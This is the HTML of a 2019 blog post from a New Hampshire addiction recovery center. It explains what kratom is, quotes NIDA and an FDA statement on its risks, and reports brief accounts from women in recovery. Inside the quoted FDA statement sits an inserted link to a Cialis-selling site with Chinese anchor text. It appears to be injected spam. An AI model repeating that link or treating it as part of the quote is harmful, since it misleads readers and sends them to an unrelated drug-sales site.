	<rect class="the7-spinner-animate-7" rx="5" ry="5" transform="rotate(180 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-8" rx="5" ry="5" transform="rotate(210 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-9" rx="5" ry="5" transform="rotate(240 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-10" rx="5" ry="5" transform="rotate(270 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-11" rx="5" ry="5" transform="rotate(300 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-12" rx="5" ry="5" transform="rotate(330 50 50) translate(0 -30)"></rect>
</svg></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead classic-header center full-width-line logo-center widgets full-height line-decoration shadow-mobile-header-decoration small-mobile-menu-icon mobile-menu-icon-bg-on mobile-menu-icon-hover-bg-on dt-parent-menu-clickable show-sub-menu-on-hover show-mobile-logo"  role="banner">

	<div class="top-bar full-width-line">
	<div class="top-bar-bg" ></div>
	<div class="left-widgets mini-widgets"><div class="soc-ico show-on-desktop in-menu-first-switch in-menu-second-switch custom-bg disabled-border border-off hover-accent-bg hover-disabled-border  hover-border-off"><a title="Facebook page opens in new window" href="https://www.facebook.com/theprocessrecoveryctr/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="Instagram page opens in new window" href="https://www.instagram.com/theprocessrecoverycenter/" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">Instagram page opens in new window</span></a></div><div class="text-area show-on-desktop in-menu-first-switch in-menu-second-switch"><p><a href="https://goo.gl/maps/S98DVG1sFpjgJS8N8" target="_blank" class="top_bar_link"><i class="fa fa-map-marker" aria-hidden="true"></i> 21 Factory St., Nashua, NH 03060</a></p>
</div></div><div class="right-widgets mini-widgets"><div class="text-area show-on-desktop in-top-bar-right in-menu-second-switch"><p><a href="tel:888-649-1149" class="top_bar_link" onclick="return gtag_report_conversion()"></p>
<div class="top_button">
<div class="top_button-phone-icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
<div>
<div class="top_button-tagline"> &nbsp; GET HELP NOW &bull; 24/7 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</div>
<div class="top_button-phone-number"> &nbsp; &nbsp; &nbsp; (888) 649-1149</div>
</div>
</div>
<p></a></p>
</div></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Process Recovery</div>
	<div id="site-description" class="assistive-text"></div>
	<a class="" href="https://www.theprocessrecoverycenter.com/"><img class=" preload-me" src="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprc-logo.jpg" srcset="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprc-logo.jpg 389w" width="389" height="95"   sizes="389px" alt="Process Recovery" /><img class="mobile-logo preload-me" src="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprclogo.jpg" srcset="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprclogo.jpg 200w" width="100" height="24"   sizes="100px" alt="Process Recovery" /></a><div class="mini-widgets"></div><div class="mini-widgets"></div></div>

		<nav class="navigation">

			<ul id="primary-menu" class="main-nav underline-decoration l-to-r-line outside-item-remove-margin"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6440 first depth-0"><a href='https://www.theprocessrecoverycenter.com/' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/about-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">About Us</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75 first depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/who-we-are/' data-level='2'><span class="menu-item-text"><span class="menu-text">Who We Are / Meet Our Staff</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74 depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/who-we-help/' data-level='2'><span class="menu-item-text"><span class="menu-text">Who We Help</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72 depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/our-facility/' data-level='2'><span class="menu-item-text"><span class="menu-text">Our Facility</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73 depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/why-our-programs-work/' data-level='2'><span class="menu-item-text"><span class="menu-text">Why Our Programs Work</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71 depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/frequently-asked-questions/' data-level='2'><span class="menu-item-text"><span class="menu-text">Frequently Asked Questions</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/our-programs/' data-level='1'><span class="menu-item-text"><span class="menu-text">Our Programs</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127 first depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/partial-hospitalization-drug-alcohol-program/' data-level='2'><span class="menu-item-text"><span class="menu-text">Partial Hospitalization Program &#8211; PHP</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128 depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/intensive-outpatient-drug-alcohol-treatment/' data-level='2'><span class="menu-item-text"><span class="menu-text">Intensive Outpatient Program &#8211; IOP</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130 depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/sober-living/' data-level='2'><span class="menu-item-text"><span class="menu-text">Sober Living</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131 depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/aftercare-planning/' data-level='2'><span class="menu-item-text"><span class="menu-text">Aftercare Planning</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5246 depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/medication-assisted-treatment/' data-level='2'><span class="menu-item-text"><span class="menu-text">Medication-Assisted Treatment (MAT)</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38 depth-0"><a href='https://www.theprocessrecoverycenter.com/insurance/' data-level='1'><span class="menu-item-text"><span class="menu-text">Insurance</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/the-process/' data-level='1'><span class="menu-item-text"><span class="menu-text">The Process</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70 first depth-1"><a href='https://www.theprocessrecoverycenter.com/the-process/the-process-what-to-expect/' data-level='2'><span class="menu-item-text"><span class="menu-text">The Process &#038; What to Expect</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69 depth-1"><a href='https://www.theprocessrecoverycenter.com/the-process/take-the-next-step/' data-level='2'><span class="menu-item-text"><span class="menu-text">Take the Next Step</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-37 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/drug-alcohol-addiction-success-stories/' data-level='1'><span class="menu-item-text"><span class="menu-text">Success Stories</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3658 first depth-1"><a href='https://www.theprocessrecoverycenter.com/before-and-after-rehab/' data-level='2'><span class="menu-item-text"><span class="menu-text">The Before and After Rehab Initiative</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3855 depth-1"><a href='https://www.theprocessrecoverycenter.com/highlighting-helpers/' data-level='2'><span class="menu-item-text"><span class="menu-text">Highlighting Helpers</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-109 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/resources/' data-level='1'><span class="menu-item-text"><span class="menu-text">Resources</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-110 first has-children depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/addiction-resources-for-families/' data-level='2'><span class="menu-item-text"><span class="menu-text">For Families</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2213 first depth-2"><a href='https://www.theprocessrecoverycenter.com/resources/addiction-resources-for-families/families-in-recovery/' data-level='3'><span class="menu-item-text"><span class="menu-text">Families in Recovery</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4643 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/foralumni/' data-level='2'><span class="menu-item-text"><span class="menu-text">For Alumni</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/news-events/' data-level='2'><span class="menu-item-text"><span class="menu-text">Blog</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2123 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/adderall-addiction/' data-level='2'><span class="menu-item-text"><span class="menu-text">Adderall Addiction</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2184 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/signs-and-symptoms-of-opioid-addiction-infographic/' data-level='2'><span class="menu-item-text"><span class="menu-text">Signs &#038; Symptoms of Opioid Addiction</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2312 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/drug-abuse-screening-test/' data-level='2'><span class="menu-item-text"><span class="menu-text">The Drug Abuse Screening Test</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2355 depth-1"><a href='https://www.theprocessrecoverycenter.com/michigan-alcohol-screening-test/' data-level='2'><span class="menu-item-text"><span class="menu-text">Michigan Alcohol Screening Test</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40 last depth-0"><a href='https://www.theprocessrecoverycenter.com/contact-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> </ul>
			
		</nav>

	</header>

</div>
<div role="navigation" aria-label="Main Menu" class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon" aria-label="Close" role="button" tabindex="0"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6440 first depth-0"><a href='https://www.theprocessrecoverycenter.com/' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/about-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">About Us</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75 first depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/who-we-are/' data-level='2'><span class="menu-item-text"><span class="menu-text">Who We Are / Meet Our Staff</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74 depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/who-we-help/' data-level='2'><span class="menu-item-text"><span class="menu-text">Who We Help</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72 depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/our-facility/' data-level='2'><span class="menu-item-text"><span class="menu-text">Our Facility</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73 depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/why-our-programs-work/' data-level='2'><span class="menu-item-text"><span class="menu-text">Why Our Programs Work</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71 depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/frequently-asked-questions/' data-level='2'><span class="menu-item-text"><span class="menu-text">Frequently Asked Questions</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/our-programs/' data-level='1'><span class="menu-item-text"><span class="menu-text">Our Programs</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127 first depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/partial-hospitalization-drug-alcohol-program/' data-level='2'><span class="menu-item-text"><span class="menu-text">Partial Hospitalization Program &#8211; PHP</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128 depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/intensive-outpatient-drug-alcohol-treatment/' data-level='2'><span class="menu-item-text"><span class="menu-text">Intensive Outpatient Program &#8211; IOP</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130 depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/sober-living/' data-level='2'><span class="menu-item-text"><span class="menu-text">Sober Living</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131 depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/aftercare-planning/' data-level='2'><span class="menu-item-text"><span class="menu-text">Aftercare Planning</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5246 depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/medication-assisted-treatment/' data-level='2'><span class="menu-item-text"><span class="menu-text">Medication-Assisted Treatment (MAT)</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38 depth-0"><a href='https://www.theprocessrecoverycenter.com/insurance/' data-level='1'><span class="menu-item-text"><span class="menu-text">Insurance</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/the-process/' data-level='1'><span class="menu-item-text"><span class="menu-text">The Process</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70 first depth-1"><a href='https://www.theprocessrecoverycenter.com/the-process/the-process-what-to-expect/' data-level='2'><span class="menu-item-text"><span class="menu-text">The Process &#038; What to Expect</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69 depth-1"><a href='https://www.theprocessrecoverycenter.com/the-process/take-the-next-step/' data-level='2'><span class="menu-item-text"><span class="menu-text">Take the Next Step</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-37 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/drug-alcohol-addiction-success-stories/' data-level='1'><span class="menu-item-text"><span class="menu-text">Success Stories</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3658 first depth-1"><a href='https://www.theprocessrecoverycenter.com/before-and-after-rehab/' data-level='2'><span class="menu-item-text"><span class="menu-text">The Before and After Rehab Initiative</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3855 depth-1"><a href='https://www.theprocessrecoverycenter.com/highlighting-helpers/' data-level='2'><span class="menu-item-text"><span class="menu-text">Highlighting Helpers</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-109 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/resources/' data-level='1'><span class="menu-item-text"><span class="menu-text">Resources</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-110 first has-children depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/addiction-resources-for-families/' data-level='2'><span class="menu-item-text"><span class="menu-text">For Families</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2213 first depth-2"><a href='https://www.theprocessrecoverycenter.com/resources/addiction-resources-for-families/families-in-recovery/' data-level='3'><span class="menu-item-text"><span class="menu-text">Families in Recovery</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4643 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/foralumni/' data-level='2'><span class="menu-item-text"><span class="menu-text">For Alumni</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/news-events/' data-level='2'><span class="menu-item-text"><span class="menu-text">Blog</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2123 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/adderall-addiction/' data-level='2'><span class="menu-item-text"><span class="menu-text">Adderall Addiction</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2184 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/signs-and-symptoms-of-opioid-addiction-infographic/' data-level='2'><span class="menu-item-text"><span class="menu-text">Signs &#038; Symptoms of Opioid Addiction</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2312 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/drug-abuse-screening-test/' data-level='2'><span class="menu-item-text"><span class="menu-text">The Drug Abuse Screening Test</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2355 depth-1"><a href='https://www.theprocessrecoverycenter.com/michigan-alcohol-screening-test/' data-level='2'><span class="menu-item-text"><span class="menu-text">Michigan Alcohol Screening Test</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40 last depth-0"><a href='https://www.theprocessrecoverycenter.com/contact-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>


		<div class="page-title title-left solid-bg">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 class="entry-title">What is Kratom?</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.theprocessrecoverycenter.com/" title="Home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.theprocessrecoverycenter.com/events/" title="Events"><span itemprop="name">Events</span></a><meta itemprop="position" content="2" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">What is Kratom?</span><meta itemprop="position" content="3" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-right sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
<article id="post-3155" class="single-postlike circle-fancy-style post-3155 post type-post status-publish format-standard has-post-thumbnail category-events category-news category-8 category-7 description-off">

	<div class="post-thumbnail"><div class="fancy-date"><a title="8:10 pm" href="https://www.theprocessrecoverycenter.com/2019/02/20/"><span class="entry-month">Feb</span><span class="entry-date updated">20</span><span class="entry-year">2019</span></a></div><img fetchpriority="high" class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%201060%20530&#39;%2F%3E" data-src="https://www.theprocessrecoverycenter.com/wp-content/uploads/2019/02/kratom-1060x530.jpg" data-srcset="https://www.theprocessrecoverycenter.com/wp-content/uploads/2019/02/kratom-1060x530.jpg 1060w, https://www.theprocessrecoverycenter.com/wp-content/uploads/2019/02/kratom-1061x530.jpg 1061w" loading="eager" style="--ratio: 1060 / 530" sizes="(max-width: 1060px) 100vw, 1060px" width="1060" height="530"  title="kratom" alt="green kratom powder in cup with spoon" /></div><div class="entry-content"><div class="bialty-container"><p class="p1"><span class="s1">Some people survey the modern day addiction landscape &ndash; particularly government and law enforcement officials &ndash; and refer to the ongoing struggle with substance use as &ldquo;the war on drugs&rdquo;. Still others refer to it as the &ldquo;opioid epidemic&rdquo;. Regardless of how you label it &ndash; or the accuracy of your label &ndash; it&rsquo;s hard to keep up with the rapid evolution of mind altering chemicals. Parents and community members alike are regularly horrified by the appearance of new drugs with the potential for misuse. Due to media coverage, most of us are familiar with the emergence of synthetic chemicals such as krokodil, bath salts, and spice, but very few people are acquainted with a plant that has been rapidly gaining stateside popularity: <b>kratom</b>.</span></p>
<h1 class="p3"><span class="s1">What is Kratom?</span></h1>
<p class="p1"><span class="s1">Kratom is not new, used both as a drug in New Hampshire and around the world. In fact, Kratom has been used as a form of pain relief for hundreds of years. According to the <a href="https://www.drugabuse.gov/publications/drugfacts/kratom">National Institute on Drug Abuse</a> (NIDA), kratom &ldquo;is a tropical tree&nbsp;<i>(Mitragyna speciosa)</i>&nbsp;native to Southeast Asia, with leaves that contain compounds that can have psychotropic (mind-altering) effects&rdquo;. NIDA goes on to explain that kratom can be taken &ldquo;as a pill, capsule, or extract. Some people chew kratom leaves or brew the dried or powdered leaves as a tea. Sometimes the leaves are smoked or eaten in food. Kratom can cause effects similar to both opioids and stimulants. Two compounds in kratom leaves,&nbsp;<i>mitragynine</i>&nbsp;and&nbsp;<i>7-&alpha;-hydroxymitragynine</i>, interact with opioid receptors in the brain, producing sedation, pleasure, and decreased pain, especially when users consume large amounts of the plant. Mitragynine also interacts with other receptor systems in the brain to produce stimulant effects&rdquo;. Users tend to experience stimulant effects when taking kratom in smaller doses.</span></p>
<h1 class="p3"><span class="s1">Why is Kratom Dangerous?</span></h1>
<p class="p1"><span class="s1">Supporters of kratom endorse its usefulness as an &ldquo;all natural&rdquo; treatment for opioid use disorder, as well as anxiety, depression, and pain. However, history has demonstrated that <i>plant based does not equal safe</i>. After all, heroin is derived from the poppy plant and alcohol is made from grains. Even marijuana &ndash; which is marching toward widespread legalization &ndash; is not without risk of psychological dependence.</span></p>
<p>Let&rsquo;s be clear: The Process Recovery Center is not against medication assisted therapy (MAT). In fact, we utilize forms of MAT &ndash; such as <a href="https://www.theprocessrecoverycenter.com/our-programs/vivitrol/">Vivitrol</a> &ndash; ourselves. Furthermore, we are not taking a stance against plant based therapies. Plants such as marijuana and kratom may very well have medicinal benefits. However, we do support the push to learn more about kratom. The reason kratom is dangerous is because <i>we don&rsquo;t know enough about it. </i>It is alarming to witness an increase in kratom use and not have a well-researched knowledge base from which to pull. The best response to this growing crisis isn&rsquo;t mass hysteria; it&rsquo;s determined curiosity. Plato said that ignorance is the &ldquo;root and stem of every evil&rdquo;.</p>
<h1 class="p3"><span class="s1">The FDA&rsquo;s Stance on Kratom</span></h1>
<p class="p1"><span class="s1">On November 14th, 2017, the commissioner of the Food and Drug Administration issued a <a href="https://www.fda.gov/NewsEvents/Newsroom/PressAnnouncements/ucm584970.htm">press release</a>. In its statement, the FDA concurs with the view that kratom is vastly under researched: </span></p>
<blockquote>
<p class="p1"><span class="s1">&ldquo;While we remain open to the potential medicinal uses of kratom, those uses must be backed by sound-science and weighed appropriately against the potential for abuse. They must be put through a proper evaluative process that involves the DEA and the FDA. To those who believe in the proposed medicinal uses of kratom, I encourage you to conduct the research that will help us better understand kratom&rsquo;s risk and benefit profile, so that well studied and potentially beneficial products can be considered&rdquo;.&#65279;<a href="https://www.cialisweb.tw/">&#29312;&#21033;&#22763;</a><br>
</span>n&gt;</p>
</blockquote>
<p class="p1"><span class="s1">The general public may regard the government with suspicion &ndash; and this logic is not unfounded. When you get right down to it, some of the most dangerous drugs in existence have the FDA&rsquo;s stamp of approval, including opioids and stimulants. But the FDA makes some valid points about kratom&rsquo;s risks:</span></p>
<blockquote>
<p class="p1"><span class="s1">&ldquo;There is no reliable evidence to support the use of kratom as a treatment for opioid use disorder. Patients addicted to opioids are using kratom without dependable instructions for use and more importantly, without consultation with a licensed health care provider about the product&rsquo;s dangers, potential side effects or interactions with other drugs.</span></p>
<p><span class="s1">There&rsquo;s clear data on the increasing harms associated with kratom addiction in New Hampshire. Calls to U.S. poison control centers regarding kratom have increased 10-fold from 2010 to 2015, with hundreds of calls made each year. The FDA is aware of reports of 36 deaths associated with the use of kratom-containing products. There have been reports of kratom being laced with other opioids like hydrocodone. The use of kratom is also associated with serious side effects like seizures, liver damage and withdrawal symptoms&rdquo;.</span></p></blockquote>
<h1>Kratom in Our Community</h1>
<p><span class="s1">If the FDA doesn&rsquo;t quite do it for you, consider these anonymous first person accounts from the local recovery community. I surveyed a group of ten women. Thirty percent of them had used kratom and were willing to talk about their experience. One woman reported, &ldquo;I tried it and it was enough to see a change in who I was&rdquo;.<span class="Apple-converted-space">&nbsp; </span>Another woman shared that she &ldquo;used kratom to get more high&rdquo;. She stated that kratom made the high &ldquo;feel different&rdquo;. A third woman relayed her story of becoming physically dependent on kratom. She called it &ldquo;the devil&rdquo;. According to her account, her kratom use &ldquo;started off as once in awhile&rdquo;. She &ldquo;thought it wasn&rsquo;t a real drug&rdquo;. Unfortunately, her recreational use became &ldquo;unmanageable&rdquo;. She described not paying rent in order to buy kratom and &ldquo;melting down capsules&rdquo;. Eventually she reached dangerous levels of physical tolerance, taking dozens of capsules at a time. &ldquo;It got to a point where it wasn&rsquo;t doing what I wanted,&rdquo; she said. On another occasion, she took two hundred capsules over a two hour timeframe. &ldquo;I felt like I was dying,&rdquo; she recalled. &ldquo;It was like any other drug. I couldn&rsquo;t stop&rdquo;. She also described the withdrawal as &ldquo;worse than heroin&rdquo;. Her symptoms included hallucinations, restless legs, and blurry vision. &ldquo;I felt like my brain was never going to be the same,&rdquo; she said. Her withdrawal process was notably long, lasting two weeks beyond a supportive detox program. Two of the three women stated their teeth felt like they were going to fall out. Both reported that they &ldquo;still don&rsquo;t feel the same&rdquo;.</span></p>
<p class="p2"><span class="s1">While this small survey is hardly an official scientific study, it is enough to give one pause. If three out of ten people in a recovery setting have used kratom for the purpose of mind alteration, what might be happening in the community at large? At the very least, this kind of data should prompt both caution and the desire for more information. We hope that you will help us rally for further scientific investigation. We cannot meet the needs of our communities if we are not armed with knowledge.</span></p>
<p>If you are interested in learning more about kratom addiction in New Hampshire, <a href="https://www.theprocessrecoverycenter.com/contact-us/">contact</a> our New Hampshire drug rehab today!</p>
<p><i>Autumn Khavari is the Process Recovery Center&rsquo;s in-house writer. She received an education in Substance Use Counseling from Beal College in Bangor, Maine.</i></p>
<p><a href="http://theprocessrecoverycenter.com">www.theprocessrecoverycenter.com</a></p>
<span class="cp-load-after-post"></span></div>
</div><div class="post-meta wf-mobile-collapsed"><div class="entry-meta"><a href="https://www.theprocessrecoverycenter.com/2019/02/20/" title="8:10 pm" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2019-02-20T20:10:57-05:00">February 20, 2019</time></a></div></div><nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><a class="nav-previous" href="https://www.theprocessrecoverycenter.com/process-recovery-center-leader-addiction-treatment/" rel="prev"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path class="st0" d="M11.4,1.6c0.2,0.2,0.2,0.5,0,0.7c0,0,0,0,0,0L5.7,8l5.6,5.6c0.2,0.2,0.2,0.5,0,0.7s-0.5,0.2-0.7,0l-6-6c-0.2-0.2-0.2-0.5,0-0.7c0,0,0,0,0,0l6-6C10.8,1.5,11.2,1.5,11.4,1.6C11.4,1.6,11.4,1.6,11.4,1.6z"/></svg><span class="meta-nav" aria-hidden="true">Previous</span><span class="screen-reader-text">Previous post:</span><span class="post-title h4-size">Why the Process Recovery Center is a Leader in Addiction Treatment</span></a><a class="nav-next" href="https://www.theprocessrecoverycenter.com/the-stigma-of-addiction/" rel="next"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path class="st0" d="M4.6,1.6c0.2-0.2,0.5-0.2,0.7,0c0,0,0,0,0,0l6,6c0.2,0.2,0.2,0.5,0,0.7c0,0,0,0,0,0l-6,6c-0.2,0.2-0.5,0.2-0.7,0s-0.2-0.5,0-0.7L10.3,8L4.6,2.4C4.5,2.2,4.5,1.8,4.6,1.6C4.6,1.6,4.6,1.6,4.6,1.6z"/></svg><span class="meta-nav" aria-hidden="true">Next</span><span class="screen-reader-text">Next post:</span><span class="post-title h4-size">The Stigma of Addiction</span></a></div></nav><div class="single-related-posts"><h3>Related Posts</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.theprocessrecoverycenter.com/de-stressing-and-staying-sober-during-the-holidays/" 